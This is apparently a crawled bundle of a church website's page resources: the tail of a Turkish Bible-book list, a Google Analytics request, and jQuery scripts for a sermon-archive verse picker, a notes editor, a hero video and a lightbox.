"1 Yuhanna",
"2 Yuhanna",
"3 Yuhanna",
"Yahuda",
"Vahiy"	
	
]);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1894049396&t=pageview&_s=1&dl=https%3A%2F%2Ffbcgadsden.org%2Farchive%2Fno-eye-has-seen%2F&ul=en-us%40posix&dt=%22No%20Eye%20Has%20Seen%22%20%7C%20First%20Baptist%20of%20Gadsden&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1151061985&gjid=996642334&cid=111380713.1768704454&tid=UA-31329359-1&_gid=1291265036.1768704454&_r=1&_slc=1&z=2031764563
body_size: -450
content:
2,cG-PW5W6LPX7T

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://fbcgadsden.org/wp-content/themes/web-fuel-3/include/js/cwf-cpt-archive.js?ver=6.6.4
body_size: 295
content:
jQuery(document).ready(function($) {
	//setup the initial bible reference to gen 1:1
	function bible_setup_chapters(book) {
		$('#cwf_archive_meta_bible_reference_chapter option').remove();
		var chapter_count = bible.BOOK_DATA[book]['chapters'].length;	
		for(var c=1;c<=chapter_count;c++) {
			$("#cwf_archive_meta_bible_reference_chapter").append($("<option></option>").attr("value",c).text(c)); 
		}
	}
	
	function bible_setup_verses(book, chapter) {
		$('#cwf_archive_meta_bible_reference_verse option').remove();
		var verse_count = bible.BOOK_DATA[book]['chapters'][chapter-1];	
		for(var v=1;v<=verse_count;v++) {
			$("#cwf_archive_meta_bible_reference_verse").append($("<option></option>").attr("value",v).text(v)); 
		}	
	}
	
	for (var b=0;b<66;b++) { 
		var book = bible.DEFAULT_BIBLE[b];
		$("#cwf_archive_meta_bible_reference_book").append($("<option></option>").attr("value",book).text(book)); 
	}
	
	var book = $("#cwf_archive_meta_bible_reference_book").attr("data-value");
	if(typeof book != 'undefined') {
		$("#cwf_archive_meta_bible_reference_book").val(book);
		bible_setup_chapters(book);
	}
	
	var chapter = $("#cwf_archive_meta_bible_reference_chapter").attr("data-value");
	if(typeof chapter != 'undefined') {
		$("#cwf_archive_meta_bible_reference_chapter").val(chapter);
		bible_setup_verses(book, chapter);
	}
	
	var verse = $("#cwf_archive_meta_bible_reference_verse").attr("data-value");
	if(typeof verse != 'undefined') {
		$("#cwf_archive_meta_bible_reference_verse").val(verse);
	}
	
	$('#cwf_archive_meta_bible_reference_book').change(function() {
		var book = $("#cwf_archive_meta_bible_reference_book").val();
		bible_setup_chapters(book);
	});

	$('#cwf_archive_meta_bible_reference_chapter').change(function() {
		var book = $("#cwf_archive_meta_bible_reference_book").val();
		var chapter = $("#cwf_archive_meta_bible_reference_chapter").val();
		bible_setup_verses(book, chapter);
	});
	
	if($('textarea#cwf_archive_meta_sermon_notes').length > 0) {
		var editor = new wysihtml5.Editor("cwf_archive_meta_sermon_notes", { // id of textarea element
		  toolbar:      "sermon-notes-toolbar", // id of toolbar element
		  stylesheets:    "http://live.churchwebfuel.com/wp-content/themes/cwf-live/js/wysihtml5/css/editor.css",
		  parserRules:  wysihtml5ParserRules // defined in parser rules set 
		});
	}
		
	
	$("#print-sermon-notes").click(function(e){
		e.preventDefault();
		var html = editor.getValue();
		$("input[name='editor-html']").val(html);
		$("#editor-sermon-notes-form").attr("action","http://live.churchwebfuel.com/wp-content/themes/cwf-live/editor/print.php");
		$("#editor-sermon-notes-form").submit();
	});
	
	$("#download-sermon-notes").click(function(e){
		e.preventDefault();
		var html = editor.getValue();
		$("input[name='editor-html']").val(html);
		$("#editor-sermon-notes-form").attr("action","http://live.churchwebfuel.com/wp-content/themes/cwf-live/editor/download.php");
		$("#editor-sermon-notes-form").submit();
	});

});

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://fbcgadsden.org/wp-content/uploads/js/site.js?ver=1.0.0
body_size: -119
content:
jQuery(document).ready(function($) {
    const windowWidth = $(window).width();
    
    console.log(windowWidth);
    
    if(!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) && windowWidth > 991 ) {
        $("section#home-section-1").prepend('<video id="hero-video" poster="/wp-content/uploads/sites/71/2018/04/Screen-Shot-2018-04-23-at-10.48.13-AM.png" autoplay loop muted><source src="/wp-content/uploads/sites/71/2022/05/fbc_hero_video-720p.mp4" type="video/mp4"></video>');
    }
});

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/fancybox/fancybox.js?ver=2.1.5
body_size: -172
content:
jQuery(document).ready(function($) {
	$("a[href$='.jpg'],a[href$='.jpeg'],a[href$='.png'],a[href$='.gif']").attr('data-fancybox', 'gallery').fancybox();
	
	if(window.innerWidth > 800 && window.innerHeight > 800) {
		$("a.fancybox-video").click(function() {
			$.fancybox({
				'padding'       : 0,
				'autoScale'     : false,
				'transitionIn'  : 'none',
				'transitionOut' : 'none',
				'title'         : this.title,
				'href'          : this.href,
				'type'          : 'iframe',
				'scrolling'		: 'no',
				'titleShow': false,               
				'autoscale': false,               
				'autoDimensions': false      
			});
			return false;
		});
	};
});